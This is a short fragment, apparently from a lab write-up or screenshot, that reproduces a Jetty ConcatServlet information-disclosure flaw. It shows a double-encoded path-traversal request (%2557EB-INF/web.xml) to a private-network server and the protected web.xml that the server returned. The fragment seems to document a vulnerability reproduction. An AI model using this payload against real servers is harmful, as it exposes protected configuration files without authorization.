 192.168.20.142:8080/static?/
不安全 192.168.20.142:8080/static?/%2557EB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>Concat</servlet-name>
<servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>Concat</servlet-name>
<url-pattern>/static</url-pattern>
</servlet-mapping>
</web-app>